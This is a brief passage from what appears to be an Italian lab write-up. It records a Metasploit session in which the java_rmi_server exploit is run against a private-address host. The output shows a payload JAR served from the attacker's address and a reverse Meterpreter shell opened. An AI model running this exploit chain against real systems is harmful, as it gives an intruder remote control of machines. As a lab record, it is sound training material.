 Ottengo sessione meterpreter una volta eseguito l’exploit:
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/DlnvQ7o
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header ...
[*] 192.168.11.112:1099 - Sending RMI Call ...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:53271) at 2024-04-12 09:45:29 +0200
meterpreter >